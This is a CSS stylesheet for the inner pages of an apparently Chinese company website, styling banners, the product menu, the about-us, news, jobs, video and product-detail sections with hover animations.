.zizhi_banner { width:100%; height:300px; margin:0 auto; background:url('../images/zizhi_banner.jpg') top center no-repeat #39a0da; overflow:hidden; transition:transform 4s ease 0s }
.zizhi_banner:hover { width:100%; height:300px; margin:0 auto; background:url('../images/zizhi_banner.jpg') top center no-repeat #39a0da; transform: scale(1.1, 1.1); }
.contact_banner { width:100%; height:300px; margin:0 auto; background:url('../images/contact_banner.jpg') top center no-repeat #39a0da; overflow:hidden; transition:transform 4s ease 0s }
.contact_banner:hover { width:100%; height:300px; margin:0 auto; background:url('../images/contact_banner.jpg') top center no-repeat #39a0da; transform: scale(1.1, 1.1); }
.jobs_banner { width:100%; height:300px; margin:0 auto; background:url('../images/jobs_banner.jpg') top center no-repeat #39a0da; overflow:hidden; transition:transform 4s ease 0s }
.jobs_banner:hover { width:100%; height:300px; margin:0 auto; background:url('../images/jobs_banner.jpg') top center no-repeat #39a0da; transform: scale(1.1, 1.1); }
.fuwu_banner { width:100%; height:300px; margin:0 auto; background:url('../images/fuwu_banner.jpg') top center no-repeat #39a0da; overflow:hidden; transition:transform 4s ease 0s }
.fuwu_banner:hover { width:100%; height:300px; margin:0 auto; background:url('../images/fuwu_banner.jpg') top center no-repeat #39a0da; transform: scale(1.1, 1.1); }
.xiazai_banner { width:100%; height:300px; margin:0 auto; background:url('../images/xiazai_banner.jpg') top center no-repeat #39a0da; overflow:hidden; transition:transform 4s ease 0s }
.xiazai_banner:hover { width:100%; height:300px; margin:0 auto; background:url('../images/xiazai_banner.jpg') top center no-repeat #39a0da; transform: scale(1.1, 1.1); }
/*内页左侧 */
.left_zk { width:250px; height: auto; float:left; }
/*左侧产品分类*/



.lprolist { width:265px; height:auto; float:left; }
.lprolistlogo { width: 100%; height:86px; text-align:center; background-color:#0069d6; }
.lprolistlogoy { width:35px; height:45px; display:block; float:left; padding-left:40px; padding-top:11px; font-size:54px; font-family:"Times New Roman", Times, serif; font-weight:bold; color:#fff; }
.lprolistlogor { width:136px; height:45px; display:block; float:left; padding-top:27px; padding-left:5px; text-align:left; line-height:16px; }
.lprolistlogor1 { width:100%; height:auto; font-size:20px; color:#fff; font-weight:bold; }
.lprolistlogor2 { color:#f2f2f2; font-size:12px; }
.lprolistlogo1 { width:100%; height:34px; line-height:34px; display:block; text-align:center; font-size:24px; color:#FFF; padding-top:15px; }
.lprolistlogo2 { width:100%; height:24px; line-height:24px; display:block; text-align:center; color:#6d6d6d; font-size:14px; }
.prolist1con5432 { width:239px; border:3px solid #0069d6; float:left; background-color:#f2f2f2; padding:10px; }
.lprolistcon { width:100%; height:100%; overflow:hidden; background-color:#f4f4f4; }
.lprolistcon ul { width:65%; height:auto; overflow:hidden; margin:0 auto; padding-top:20px; padding-bottom:24px; }
.lprolistcon li { width:100%; height:38px; }
.lprolistcon li a { width:100%; height:38px; line-height:38px; color:#262b3f; text-indent:30px; color:#999999; display:block; background:url(../images/prol.png) no-repeat left; }
.lprolistcon li a:hover { color:#dc1c2b; background:url(../images/prolh.png) no-repeat left; }
.prolistf { width:100%; height:auto; background-color:#f4f4f4; margin-top:20px; text-align:center; padding-bottom:25px; line-height:28px; }
.prolistf ul { width:90%; height:auto; margin:0 auto; overflow:hidden; }
.prolistf1 { width:100%; height:auto; display:block; padding-top:25px; font-size:16px; font-weight:bold; padding-bottom:8px; }
.prolistf2 { font-weight:bold; width:100%; height:auto; display:block; padding-bottom:10px; }
ul#menu, ul#menu ul { list-style-type:none; margin: 0; padding: 0; width:100%; }
ul#menu a { display: block; text-decoration: none; }
ul#menu>li { width:100%; line-height:36px; padding-bottom:15px; position:relative; }
ul#menu>li>a { width:100%; text-indent:20px; color:#FFF; border-radius:5px; background-color:#0069d6; display:block; transition:0.3s; }
ul#menu>li>a:hover { background-color:#ffb900; text-indent:24px; transition:0.3s; }
.class1>li>a { border-bottom:1px dashed #c1c4c1; color: #4e4e4e; text-indent:20px; transition:0.3s; }
.class1>li>a:hover { text-indent:25px; color: #4e4e4e; transition:0.3s; }
.class1 { width:360px; height:auto; border:2px solid #0069d6; background-color:#ffffff; position:absolute; top:0px; left:215px; padding:10px; display:none; }
.class1 a { width:50%; height:30px; line-height:30px; float:left; }
ul#menu>li:hover .class1 { width:360px; height:auto; border:2px solid #0069d6; background-color:#ffffff; position:absolute; top:0px; left:215px; padding:10px; display: block; z-index:9999999; }
.l_contact { width:240px; height:auto; float:left; line-height:28px; }
.l_contactnr { width:240px; height:auto; float:left; color:#555555; font-size:15px; }
.ny_fpfl2 { width:250px; height:auto; float:left; }
.ny_fpfl2 .ny_fpfl_bt { width:250px; height:75px; float:left; background:url('../images/l_cpbtbj.png') left top no-repeat; position:relative; }
.ny_fpfl2 .ny_fpfl_bt p { width:100%; position:absolute; top:9px; left:0px; text-indent:80px; font-size:24px; color:#fff }
.ny_fpfl2 .ny_fpfl_bt p span { width:100%; font-family:Arial, Helvetica, sans-serif; font-size:14px; position:absolute; top:36px; left:0px; text-indent:80px; color:#49a3ea; }
.ny_fpfl2 .ny_fpfl_nr2 { width:246px; height:auto; float:left; padding:10px 0px 0px 0px; font-size:16px; background-color:#fff; border:2px solid #e6e6e6; }
.ny_fpfl2 .ny_fpfl_nr2 li { float:left; width:246px; height:44px; line-height:44px; margin-bottom:10px; }
.ny_fpfl2 .ny_fpfl_nr2 a { float:left; width:246px; height:44px; cursor:pointer; text-align:left; color:#585858; text-indent:45px; display:block; margin-bottom:7px; transition:0.3s; transition:0.3s; }
.ny_fpfl2 .ny_fpfl_nr2 a:hover { float:left; color:#fff; width:246px; height:44px; display:block; transition:0.3s; background: #0069d6; text-indent:45px; transition:0.3s; }
.ny_fpfl2 .ny_fpfl_bt3 { width:250px; height:75px; float:left; background:url('../images/l_cpxgbtbj.png') left top no-repeat; }
.ny_fpfl2 .ny_fpfl_nr3 { width:210px; height:auto; float:left; padding:10px 20px 10px 20px; font-size:16px; background-color:#e8e8e8; }
.ny_fpfl2 .ny_fpfl_nr3 .picMarquee-top { margin:0 auto; width:210px; overflow:hidden; position:relative; border:1px solid #ccc; }
.ny_fpfl2 .ny_fpfl_nr3 .picMarquee-top .bd { padding:10px; width:198px; float:left; }
.ny_fpfl2 .ny_fpfl_nr3 .picMarquee-top .bd ul { overflow:hidden; zoom:1; }
.ny_fpfl2 .ny_fpfl_nr3 .picMarquee-top .bd ul li { text-align:center; zoom:1; }
.ny_fpfl2 .ny_fpfl_nr3 .picMarquee-top .bd ul li .pic { text-align:center; }
.ny_fpfl2 .ny_fpfl_nr3 .picMarquee-top .bd ul li .pic img { width:192px; height:155px; display:block; padding:2px; border:1px solid #ccc; }
.ny_fpfl2 .ny_fpfl_nr3 .picMarquee-top .bd ul li .pic a:hover img { border-color:#999; }
.ny_fpfl2 .ny_fpfl_nr3 .picMarquee-top .bd ul li .title { line-height:24px; font-size:14px; }
.l_contact { width:250px; height:auto; float:left; line-height:28px; color:#30394c; margin-top:20px; margin-bottom:20px; }
.l_contact .ny_content_bt { width:250px; height:75px; float:left; background:url('../images/l_cpbtbj.png') left top no-repeat; position:relative; }
.l_contact .ny_content_bt p { width:100%; position:absolute; top:9px; left:0px; text-indent:80px; font-size:24px; color:#fff }
.l_contact .ny_content_bt p span { width:100%; font-family:Arial, Helvetica, sans-serif; font-size:14px; position:absolute; top:36px; left:0px; text-indent:80px; color:#49a3ea; }
/*.l_contactnr{ width: 226px; height: auto; float: left; padding: 10px; border: 2px solid #e6e6e6; position:relative; }*/



/*关于我们*/
 
/* 内页快捷导航 */
#jj_menu { position:fixed; right:0px; top:100px; z-index:999; }
#jj_menu ul li a { display:block; margin:5px 0; font-size:14px; font-weight:bold; color:#333; width:80px; height:50px; line-height:50px; text-decoration:none; text-align:center; }
#jj_menu ul li a:hover, #menu ul li a.current { color:#fff; background:#0088bb; }
　  .main2_k .company { width: 100%; height: auto; background: #f2f2f2; padding-bottom:20px; }
.company { width:100%; height:auto; margin:0 auto; overflow:hidden; background:url('../images/jj_bj.jpg') top left repeat-x #f5f5f5; padding-bottom:20px; }
.companybt { width:1200px; height:140px; font-size:30px; font-weight:bold; color:#000; text-align:center; background:url('../images/news_lm_bj.png') center center no-repeat; position:relative; margin: 0 auto; overflow:hidden; }
.rencai { width:100%; height:auto; margin:0 auto; overflow:hidden; padding-bottom:20px; }
.rencai_ln { width:1200px; height:140px; font-size:30px; font-weight:bold; color:#000; text-align:center; background:url('../images/rencai_ln.png') center center no-repeat; position:relative; margin: 0 auto; overflow:hidden; }
.companynr { width:1200px; height:auto; line-height:30px; margin: 0 auto; overflow:hidden; color:#616161; }
.jobs_zhiwei { height:auto; overflow:hidden; padding-bottom:40px; width:920px; }
.zhiwei_lm { background:url(../img/job_five_bj.gif) repeat-x left top; height:115px; margin-bottom:30px; }
.zhiwei_lm .zhiwei_font { background:url(../img/job_five.gif) no-repeat center top; display:block; width:404px; height:115px; margin:0 auto; }
.jobs_zhiwei li { float:left; border-bottom:1px #FFFFFF solid; border-right:1px #FFFFFF solid; background:#e9e9e9; width:305px; height:254px; transition:all 0.2s linear 0s; }
.jobs_title { font-size:18px; padding:0 20px; background:#0069d6; height:40px; line-height:40px; color:#FFF; transition:all 0.2s linear 0s; }
.jobs_title a { display:block; float:right; width:56px; height:19px; font-size:12px; border:1px #FFFFFF solid; line-height:19px; margin:12px; text-align:center; color:#fff }
.jobs_zhiwei li:hover { background:#ededed; color:#4f4f4f }
.jobs_zhiwei li:hover .jobs_title { background:#fc9202; color:#FFF }
.jobs_zhiwei li:hover a { background:#d18000; color:#FFF; font-weight:bold; font-size:13px; }
.gangwei_content { padding:15px; line-height:22px; font-size:12px; }
.news_lm { background:url(../img/news_lm_bj.png) no-repeat left 41px; position:relative }
.news_lm .news_lm_content { width:100%; margin:0 auto; padding-top:12px; }
.news_lm .news_lm_content span { display:block; text-align:center; }
.news_lm .news_lm_content span.pro_title { font-size:30px; color:#0175dc; font-weight:bold }
.news_lm .news_lm_content span.pro_eng { color:#898888; font-size:18px; text-transform:uppercase; font-family:Arial, Helvetica, sans-serif }
.news_lm a { position:absolute; right:0; bottom:10px; display:block; font-size:14px; }
.news_lm a:hover { text-decoration:underline; }
.jj_btbj { background:url('../images/jjbt_bj.png') no-repeat center center; }
.main2_k .hot_wz { width:195px; height:100px; position:absolute; top:0px; left:500px; background-color:#f2f2f2; }
.main2_k .hot_wz img { float:left; }
.main2_k .hot_imgl { width:8px; height:8px; position:absolute; top:45px; left:0px; }
.main2_k .hot_imgr { width:8px; height:8px; position:absolute; top:45px; right:0px; }
.main2_k:hover .hot_imgl { width:8px; height:8px; position:absolute; top:45px; left:0px; transition:all 0.4s linear 0s; -webkit-transform: rotate(360deg) scale(1.02); -ms-transform: rotate(360deg)scale(1.02); transform: rotate(360deg) scale(1.02); -webkit-box-shadow: 0 0 5 rgba(0,0,0,0.3); box-shadow: 0 0 5 rgba(0,0,0,0.3); }
.main2_k:hover .hot_imgr { width:8px; height:8px; position:absolute; top:45px; right:0px; transition:all 0.4s linear 0s; -webkit-transform: rotate(360deg) scale(1.02); -ms-transform: rotate(360deg)scale(1.02); transform: rotate(360deg) scale(1.02); -webkit-box-shadow: 0 0 5 rgba(0,0,0,0.3); box-shadow: 0 0 5 rgba(0,0,0,0.3); }
.main2_k .companynr { width:1200px; height: auto; margin: 0 auto; }
/*关于我们_企业文化*/
.jj_wenhuak { width:1200px; background-color:#ffffff; overflow:hidden; margin:0 auto; padding:20px 0px; }
.jj_wenhua { width:580px; height:auto; float:left; overflow:hidden; }
.jj_wenhua .jj_wenhuabt { width:580px; height:50px; line-height:50px; font-size:20px; font-weight:bold; color:#666666; background:url('../images/wenhua_btbj.jpg') left bottom no-repeat; float:left; text-indent:13px; }
.jj_wenhua .jj_wenhuanr { width:580px; height:auto; float:left; background:url('../images/rxcp_nr.png') top center no-repeat; margin-top:15px; }
.hot_product .yuangong_td { width:1200px; height:120px; font-size:30px; font-weight:bold; color:#000; text-align:center; background:url('../images/yuangong_td.png') center center no-repeat; position:relative; margin: 0 auto; }
/*关于我们_热销产品*/
.hot_productk { width:100%; background-color:#f5f5f5; overflow:hidden; margin:0 auto; }
.hot_product { width:1200px; height:190px; margin:0 auto; }
.hot_product .hot_productbt { width:1200px; height:120px; font-size:30px; font-weight:bold; color:#000; text-align:center; background:url('../images/bangong_huanjing.png') center center no-repeat; position:relative; margin: 0 auto; }
.hot_product .hot_wz { width:195px; height:100px; position:absolute; top:0px; left:500px; background-color:#FFF; }
.hot_product .hot_wz img { float:left; }
.hot_product .hot_imgl { width:8px; height:8px; position:absolute; top:45px; left:0px; }
.hot_product .hot_imgr { width:8px; height:8px; position:absolute; top:45px; right:0px; }
.hot_product:hover .hot_imgl { width:8px; height:8px; position:absolute; top:45px; left:0px; transition:all 0.4s linear 0s; -webkit-transform: rotate(360deg) scale(1.02); -ms-transform: rotate(360deg)scale(1.02); transform: rotate(360deg) scale(1.02); -webkit-box-shadow: 0 0 5 rgba(0,0,0,0.3); box-shadow: 0 0 5 rgba(0,0,0,0.3); }
.hot_product:hover .hot_imgr { width:8px; height:8px; position:absolute; top:45px; right:0px; transition:all 0.4s linear 0s; -webkit-transform: rotate(360deg) scale(1.02); -ms-transform: rotate(360deg)scale(1.02); transform: rotate(360deg) scale(1.02); -webkit-box-shadow: 0 0 5 rgba(0,0,0,0.3); box-shadow: 0 0 5 rgba(0,0,0,0.3); }
.hot_product .hot_productnr { width:1200px; height:auto; float:left; background:url('../images/rxcp_nr.png') top center no-repeat; }
.hot_product .hot_productnr_nr { width:1200px; height:auto; float: left; }
.hot_product .hot_productnr_nr #fczs_main_cp2 { height: auto; overflow:hidden; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 { width:920px; height: auto; float:left; overflow:hidden; padding-top:10px; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul { width:1862px; height: auto; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul li { width:300px; height:265px; float:left; text-align:center; margin-right:10px; margin-bottom:5px; overflow:hidden; -webkit-box-shadow:0 0 10px rgba(185, 185, 185, .7); -moz-box-shadow:0 0 10px rgba(185, 185, 185, .7); box-shadow:0 0 10px rgba(185, 185, 185, .7); }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul li a { width:300px; height:265px; float:left; color:#333; position: relative; transition:0.3s; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul li a:hover { width:300px; height: 265px; float:left; color:#1e5fc0; transition:0.3s; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul li img { width:300px; height:226px; transition:0.5s; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul li a .span_bt { width:80%; height: 30px; line-height: 30px; position: absolute; top: 230px; left: 30px; font-size: 16px; text-align: center; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul li a .span_nr { white-space:normal; width: 80%; height: 30px; line-height: 30px; position: absolute; top: 260px; left: 36px; font-size: 14px; text-align: left; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul li .img_kuang { width:300px; height:226px; overflow: hidden; float: left; }
.hot_product .hot_productnr_nr #fczs_gd_cp2 ul li:hover img { transition:0.5s; -webkit-transform:scale(1.2, 1.2); -moz-transform:scale(1.2, 1.2); transform:scale(1.2, 1.2); }
/*内页其他页面*/
.article { overflow:hidden; margin-bottom:12px; width:920px; float:right; }
.article_title { width:920px; height:50px; float:left; background-color:#f2f2f2; margin-bottom:10px; }
.article_title span { width:auto; height:50px; line-height:50px; float:right; font-size:12px; text-align:right; color:#333; margin-right: 10px; background:url('../images/ny_jt.png') left center no-repeat; padding-left:10px; }
.article_title span a { color:#333; }
.article_title strong { width:auto; height:50px; line-height:50px; font-size:16px; float:left; font-size:16px; font-weight:bold; color:#fff; background-color:#0069d6; padding:0px 12px; }
.article_title strong .ny_yw { width:74px; height:13px; float:left; margin-top:4px; }
.article_title .flm a { color:#FFF; }
.article_nr { width:900px; height: auto; float:left; padding:10px; line-height:26px; color:#333; }
.article_nr video { background-color:#000; }
.pro li { float:left; overflow:hidden; margin:0 18px 20px 18px; width:250px; text-align:center; white-space:nowrap; *margin:0 10px 20px 18px;
font-size:15px; }
.pro span { padding-left:15px; background-position:0 -114px; }
.pro img { padding:3px; width:240px; height:170px; border:1px solid #dcdcdc; }
.pro a { *color:#444;
}
.pro a:hover { color:#da020d; }
.pro img:hover { border:1px solid #da020d; }
/*新闻中心_栏目*/


.xw_main2 { width:1200px; height:auto; margin:0 auto; overflow:hidden; padding-bottom:20px; padding-top:20px; }
.xw_zhongxin { width:1200px; height:auto; margin:0 auto; }
.xw_zhongxin_bt { width:1200px; height:140px; font-size:30px; font-weight:bold; color:#000; text-align:center; background:url('../images/xw_xptj.png') center center no-repeat; position:relative; margin: 0 auto; }
.xw_shouhou_bt { width:1200px; height:140px; font-size:30px; font-weight:bold; color:#000; text-align:center; background:url('../images/shouhou_tk.png') center center no-repeat; position:relative; margin: 0 auto; }
.xw_zhongxin_nr { width:1200px; height:auto; float:left; line-height:25px; }
.news_product { width: 580px; height: 455px; float: right; }
.news_product li { width: 556px; float: left; height: 120px; margin-top: -200px; padding:12px; background: #1eacec; margin-bottom: 8px; opacity: 0; text-align:left; }
.news_product li .news_l { width: 153px; height: 120px; float: left; overflow: hidden; }
.news_product li .news_l img { width: 151px; height: 120px; }
.news_product li .news_r { width:390px; height: 120px; float: right; }
.news_product li .news_r .news_title { height: 34px; line-height: 34px; width: 100%; margin:0 auto; text-align:left; }
.news_product li .news_r .news_title a { font-size:14px; color: #fff; font-weight: bold; }
.news_product li .news_r .news_title a:hover { color: #f97b29; text-decoration: underline; }
.news_product li .news_r .news_info { height: 76px; line-height: 24px; color: #fff; width: 100%; margin:0 auto; margin-top: 8px; overflow: hidden; }
/*.jj_wenhua{ width:580px; height:auto; float:left; overflow:hidden; }
.jj_wenhua .jj_wenhuabt{ width:580px; height:50px; line-height:50px; font-size:20px; font-weight:bold; color:#666666;  background:url('../images/wenhua_btbj.jpg') left bottom no-repeat; float:left; text-indent:13px; }
.jj_wenhua .jj_wenhuanr{ width:580px; height:auto; float:left; background:url('../images/rxcp_nr.png') top center no-repeat; margin-top:15px; }
*/


.xw_gj { width:580px; height:auto; float:left; overflow:hidden; }
.xw_gj .xw_gjbt { width:580px; height:50px; line-height:50px; font-size:20px; font-weight:bold; color:#666666; background:url('../images/wenhua_btbj.jpg') left bottom no-repeat; float:left; text-indent:13px; }
.xw_gj .xw_gjnr { width:580px; height:auto; float:left; background:url('../images/rxcp_nr.png') top center no-repeat; margin-top:15px; }
/*

.xw_gj{ width:580px; height:auto; float:left; margin-bottom:20px;}
.xw_gjbt{ width:580px; height:30px; line-height:30px;  float:left; background-color:#c0c0c0; color:#fff; }
.xw_gjbt li{ width:60px; height:30px; line-height:30px;  float:left; background-color:#0172dc; text-align:center; padding:0px 10px; }
.xw_gjnr{ width:580px; height:auto; line-height:30px;  float:left; }*/
.xw_gjnr .xw_gjnr_t { width:100%; height:126px; float:left; background-color:#f2f2f2; }
.xw_gjnr .xw_gjnr_t img { background-color:#fff; }
.xw_gjnr .xw_gjnr_t span { width:370px; height:126px; float:right; ; }
.xw_gjnr .xw_gjnr_b { width:100%; height:auto; float:left; }
.xw_gjnr .xw_gjnr_b li { width:100%; height:30px; line-height:30px; float:left; color:#333; text-indent:12px; border-bottom:1px dashed #CCC; }
/*.xw_gjnr .xw_gjnr_b li a{ width:100%; height:30px; line-height:30px; float:left; color:#333;transition:0.3s;background:url('../images/xd.png') center left no-repeat; color:#434a5a;}*/
.xw_gjnr .xw_gjnr_b li div { color:#afafb1; float:right; transition:0.3s; width:100px; height:30px; line-height:30px; }
/*.xw_gjnr .xw_gjnr_b li a:hover{ width:568px; height:30px; line-height:30px; float:left; color:#c9060a; margin-left:10px;background:url('../images/xd.png') center left no-repeat; }*/
/*.xw_gjnr .xw_gjnr_b li a:hover span{color:#c9060a;}*/


/*新闻中心展会纪实*/
.news_zhanhuik { width:100%; background-color:#f5f5f5; overflow:hidden; margin:0 auto; }
.news_zhanhui { width:1200px; height:190px; margin:0 auto; }
.news_zhanhui .news_zhanhuibt { width:1200px; height:120px; font-size:30px; font-weight:bold; color:#000; text-align:center; background:url('../images/zhanhui_js.png') center center no-repeat; position:relative; margin: 0 auto; }
.news_zhanhui .hot_wz { width:195px; height:100px; position:absolute; top:0px; left:500px; background-color:#FFF; }
.news_zhanhui .hot_wz img { float:left; }
.news_zhanhui .hot_imgl { width:8px; height:8px; position:absolute; top:45px; left:0px; }
.news_zhanhui .hot_imgr { width:8px; height:8px; position:absolute; top:45px; right:0px; }
.news_zhanhui:hover .hot_imgl { width:8px; height:8px; position:absolute; top:45px; left:0px; transition:all 0.4s linear 0s; -webkit-transform: rotate(360deg) scale(1.02); -ms-transform: rotate(360deg)scale(1.02); transform: rotate(360deg) scale(1.02); -webkit-box-shadow: 0 0 5 rgba(0,0,0,0.3); box-shadow: 0 0 5 rgba(0,0,0,0.3); }
.news_zhanhui:hover .hot_imgr { width:8px; height:8px; position:absolute; top:45px; right:0px; transition:all 0.4s linear 0s; -webkit-transform: rotate(360deg) scale(1.02); -ms-transform: rotate(360deg)scale(1.02); transform: rotate(360deg) scale(1.02); -webkit-box-shadow: 0 0 5 rgba(0,0,0,0.3); box-shadow: 0 0 5 rgba(0,0,0,0.3); }
.news_zhanhui .news_zhanhuinr { width:1200px; height:auto; float:left; background:url('../images/rxcp_nr.png') top center no-repeat; }
.news_zhanhui .news_zhanhuinr_nr { width:1200px; height:auto; float: left; }
.news_zhanhui .news_zhanhuinr_nr #fczs_main_cp2 { height: auto; overflow:hidden; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 { width:920px; height: auto; float:left; overflow:hidden; padding-top:10px; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul { width:1862px; height: auto; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul li { width:300px; height:375px; float:left; text-align:center; margin-right:10px; margin-bottom:5px; overflow:hidden; -webkit-box-shadow:0 0 10px rgba(185, 185, 185, .7); -moz-box-shadow:0 0 10px rgba(185, 185, 185, .7); box-shadow:0 0 10px rgba(185, 185, 185, .7); }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul li a { width:300px; height:375px; float:left; color:#333; position: relative; transition:0.3s; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul li a:hover { width:300px; height: 375px; float:left; color:#1e5fc0; transition:0.3s; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul li img { width:300px; height:226px; transition:0.5s; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul li a .span_bt { width:80%; height: 30px; line-height: 30px; position: absolute; top: 230px; left: 30px; font-size: 16px; text-align: center; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul li a .span_nr { white-space:normal; width: 80%; height: 30px; line-height: 30px; position: absolute; top: 260px; left: 36px; font-size: 14px; text-align: left; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul li .img_kuang { width:300px; height:226px; overflow: hidden; float: left; }
.news_zhanhui .news_zhanhuinr_nr #fczs_gd_cp2 ul li:hover img { transition:0.5s; -webkit-transform:scale(1.2, 1.2); -moz-transform:scale(1.2, 1.2); transform:scale(1.2, 1.2); }
/*视频中心*/
.fw_videok { width:100%; background-color:#f5f5f5; overflow:hidden; margin:0 auto; }
.fw_video { width:1200px; height:190px; margin:0 auto; }
.fw_video .fw_videobt { width:1200px; height:120px; font-size:30px; font-weight:bold; color:#000; text-align:center; background:url('../images/video_bj.png') center center no-repeat; position:relative; margin: 0 auto; }
.fw_video .fw_videonr { width:1200px; height:auto; float:left; background:url('../images/rxcp_nr.png') top center no-repeat; }
.fw_video .fw_videonr_nr { width:1190px; height:auto; float: left; padding-left:10px; }
.fw_video .fw_videonr_nr li { width:287px; height:220px; float: left; margin-right:10px; margin-bottom:10px; }
.fw_video .fw_videonr_nr li img { width:287px; height:220px; }
.xinwen_1 { width:856px; height:224px; border-bottom: 1px dashed #bebebe }
.div_t { width:245px; height:224px; float:left; }
.tdfc_1 { width:598px; height:184px; padding-left:13px; padding-top:40px; line-height:30px; float:left; }
.wu { color:#000; }
.tdfc_1 .td_p { color:#61687b; }
.tdfc_1 .td_p1 { color:#61687b; line-height:30px; font-size:16px; letter-spacing:2px; padding-top:5px; }
.tdfc_1 .td_p1 a { color:#245e8c; float:right; text-decoration:none; }
.tdfc_1 .td_p1 a:hover { color:#f46e24; float:right; text-decoration:none; }
.td_p2 { color:#000; line-height:30px; font-size:14px; }
.xinwen_1 .tupian { width: 232px; border: 1px dashed #bebebe; height: 140px; overflow: hidden; margin-top: 40px; float: left; }
.xinwen_1 .tupian img { width: 232px; height: 140px; -webkit-transition: all 0.5s linear 0s; -moz-transition: all 0.5s linear 0s; transition: all 0.5s linear 0s; }
.xinwen_1 .tupian img:hover { -webkit-transform: scale(1.2, 1.2); -moz-transform: scale(1.2, 1.2); transform: scale(1.2, 1.2); }
/*新闻中心_内页*/
.news_title { color:#0069d6; text-align:center; line-height:40px; font-size:18px; }
/*产品中心*/

#zy_box { background:#f9f9f9; width:100%; height:auto; overflow:hidden; padding:15px 0; }
.pro_xm { height:35px; line-height:35px; border-bottom:2px #007ec3 solid; width:auto; margin-bottom:20px; float:left; padding:0px 15px; }
.pro_xm span.pro_title { display:block; float:left; color:#02328d; font-size:18px; font-weight:bold; padding-right:10px; }
.pro_xm span.pro_title a { color:#007ec3; }
.pro_xm span.pro_title a:hover { color:#ffa200; }
.pro_xm span.pro_num { display:block; float:left; padding-top:3px; font-size:14px; }
/*产品中心main分类切换*/

.zy_xm { height:25px; line-height:25px; margin:25px auto; }
.zy_xm span { display:block; float:left; height:25px; line-height:25px; }
.zy_title { font-size:24px; font-weight:bold; color:#153685; margin-right:20px; }
.zy_home { padding-top:5px; padding-left:20px; color:#b0b0b0; }
.zy_home a { color:#b0b0b0; }
.zy_home a:hover { color:#153685 }
#pro_big_small .pro_big_class a { color:#FFF }
.index_prolist { margin-top:30px; background:url(../img/pro_list_bj.gif) repeat-y left top #FFF; position:relative; min-height:120px; _height:120px; }
.prolist_xm { width:90px; padding:45px 20px 30px 40px; height:70px; background:url(../img/index_cp_xm_bj.gif) no-repeat 16px 46px #1e52a2; font-size:16px; color:#FFF }
.prolist_xm a { position:absolute; left:20px; top:85px; padding:5px; color:#ffffff; font-size:12px; display:block; float:left; border:1px #3564ab solid; width:85px; text-align:center; transition:all 0.4s; }
.prolist_xm:hover a { background:#e21001; border:1px #ff1a0a solid; color:#fff }
.prolist_one { height:auto; width:1200px; margin:0; float:left; }
.prolist_one a { margin-left:5px; display:block; float:left; font-size:16px; padding:0 16px; transition:all 0.4s; height:38px; line-height:38px; margin-top:10px; color:#fff; background-color:#007ec3 }
.prolist_one a:hover { background:#fc9202; color:#FFF; padding:0 18px; }
.prolist_one .hover { background:#fc9202; color:#FFF; padding:0 18px; }
.prolist_two { width:1000px; margin:10px 15px; float:left; }
.prolist_two a { display:block; float:left; font-size:14px; padding:5px; height:20px; line-height:20px; color:#999; transition:all 0.4s; }
.prolist_two a:hover { background:#c40000; color:#FFF }
.index_pro_content { margin:10px 0 0 0; height:auto; overflow:hidden; width:1200px; }
.index_pro_content a { background:#FFF; display:block; width:266px; height:302px; padding:14px; margin:0px 7px 7px 0; transition:all 0.4s; }
.index_pro_content a.four { background:#FFF; display:block; width:266px; height:302px; padding:14px; margin:0px 0px 7px 0; transition:all 0.4s; }
.index_pro_content a img { width:266px; height:226px; margin-bottom:5px; }
.chanpin_show { height:280px; width:270px; float:left; margin:0px 20px 20px 0px; border:1px solid #e6e6e6; background-color: #f2f2f2; transition:0.3s; font-size: 16px; }
.chanpin_show img { position:relative; left:10px; top:8px; }
.chanpin_show p { margin-top:15px; text-align:center; }
.chanpin_show p span { color:#F00; }
.chanpin_show a { color:#003c8d; }
.chanpin_show:hover { background-color: #0069d6; transition:0.3s; }
.chanpin_show:hover a { color: #fff; transition:0.3s; }
/*产品中心_内页*/
.scpxqcont { width:900px; height:auto; float:left; overflow:hidden; background-color:#FFF; }
.scpxqcont .pronrupl { width:55%; height:auto; float:left; }
.ny_cptp { float:left; width:568px; border:1px solid #ccc; padding:5px; position:relative; overflow:hidden; zoom:1; background-color:#f6f6f6; }
.ny_cptp .hd { width:100%; padding-top:5px; overflow:hidden; }
.ny_cptp .hd ul { margin-right:-5px; overflow:hidden; zoom:1; background-color:#d1d1d1; padding-left:5px; }
.ny_cptp .hd ul li { padding-top:5px; float:left; text-align:center; }
.ny_cptp .hd ul li img { width:82px; height:64px; border:2px solid #ddd; cursor:pointer; margin-right:5px; }
.ny_cptp .hd ul li.on { }
.ny_cptp .hd ul li.on img { border-color:#1eacec; }
.ny_cptp .bd li { vertical-align:middle; }
.ny_cptp .bd img { width:568px; height:350px; display:block; }
.pro_xx { background-color:#ececec; overflow:hidden; padding:10px; width:360px; font-family:"微软雅黑"; font-size:14px; color:#333; float:right; }
.pro_xx p { width:100%; float:left; font-weight:bold; height: auto; height: auto; line-height:42px; color:#fff; }
.pro_xx span { font-weight:100; color:#838383; font-size:14px; }
.pro_content { width:860px; height:auto; float:left; }
.pro_xx .dj_lxfs { width:100%; border-top:1px dashed #b2b2b2; float:left; margin-top:20px; padding-top:20px; }
/*.pro_xx .dj_lxfs a{ float:left; margin-right:10px; margin-left:10px; margin-bottom:15px; }*/

.tieshi { padding:17px 20px 17px 7px; height:83px; overflow:hidden; background:#eafff4; border:1px solid #cecece; margin-top:10px; _margin-top:8px; float:left; width:450px; }
.tieshi .left { width:90px; height:81px; background:#fff url('../images/pro_04.png') no-repeat center; border:1px solid #cecece; float:left; }
